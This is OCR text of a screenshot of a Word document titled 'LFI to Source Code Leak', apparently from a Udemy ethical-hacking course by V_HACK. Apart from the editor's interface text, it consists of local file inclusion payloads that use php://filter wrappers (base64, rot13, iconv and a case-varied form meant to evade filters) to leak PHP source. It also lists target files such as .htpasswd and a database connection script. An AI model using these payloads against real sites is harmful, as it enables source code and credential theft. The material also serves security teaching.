 AutoSave Off LFI to Source Code Leak • Saved Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
Internal Source Code Leak:
php://filter
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.iconv.utf-8.utf-16/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php
index.php
stock/cnx.php
stock/.htpasswd
present.php
cnx_membre.php
consul_stockR.php
V_HACK
LET'S LEARN TOGETHER
65 words English (India) Accessibility: Good to go Focus
ûdemy